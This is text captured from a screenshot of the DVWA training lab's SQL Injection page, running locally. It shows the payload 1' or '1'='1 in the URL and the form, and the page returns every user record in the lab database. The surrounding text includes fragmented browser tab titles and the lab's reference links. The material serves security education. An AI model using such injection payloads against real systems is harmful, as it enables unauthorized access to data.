 英
ㄅ
下午 07:20
DVWA/low.ph
IT
DVWA —— SQ
Vulnerability: S
MyDearGreatT
AI_and_security
AI_and_security
IPAS/DVWA網
烏 腳發黑 - Goo
localhost/vulnerabilities/sqli/?id=1'+or+'1'%3D'1&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: 1' or '1'='1 Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/